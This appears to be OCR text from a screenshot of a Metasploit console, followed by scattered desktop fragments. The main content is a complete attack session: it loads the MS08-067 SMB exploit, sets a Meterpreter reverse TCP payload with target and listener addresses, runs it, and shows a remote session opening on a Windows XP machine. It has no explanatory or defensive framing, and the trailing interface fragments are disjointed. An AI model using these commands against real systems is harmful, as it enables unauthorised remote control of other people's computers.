 msf3
bash
=[ msf v3.3-beta [core:3.3 api:1.0]
+ -- --=[ 432 exploits - 262 payloads
+ -- --=[ 21 encoders - 8 nops
=[ 194 aux
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set rhost 192.168.1.24
rhost => 192.168.1.24
msf exploit(ms08_067_netapi) > set lhost 192.168.1.16
lhost => 192.168.1.16
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Triggering the vulnerability...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.1.16:4444 -> 192.168.1.24:1219)
MS-DOS Batch File
MS-DOS Batch File
Type: MS-DOS Batch File Date Modified: 6/20/2009 1:06 AM Size: 82 bytes
82 bytes
My Computer
start
msf3
bash
9:56 P